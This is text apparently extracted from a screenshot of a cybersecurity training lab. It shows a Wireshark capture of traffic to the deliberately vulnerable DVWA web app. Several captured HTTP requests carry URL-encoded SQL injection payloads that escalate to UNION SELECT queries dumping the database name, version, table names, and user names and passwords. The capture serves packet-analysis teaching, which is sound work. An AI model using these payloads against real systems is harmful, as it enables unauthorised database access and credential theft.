 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 07:13 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
3 0.000349 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=45838 TSecr=38535
4 0.000681 10.0.2.4 10.0.2.15 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10.0.2.15 10.0.2.4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10.0.2.4 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Mark Packet (toggle)
Ignore Packet (toggle)
Set Time Reference (toggle)
Time Shift...
Packet Comment...
Manually Resolve Address
Apply as Filter
Prepare a Filter
Conversation Filter
Colorize Conversation
SCTP
Follow TCP Stream
Follow UDP Stream
Follow SSL Stream
Follow HTTP Stream
Copy
Protocol Preferences
Decode As...
Print...
Show Packet in New Window
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.002 Profile: Default
CTRL (DESTRA)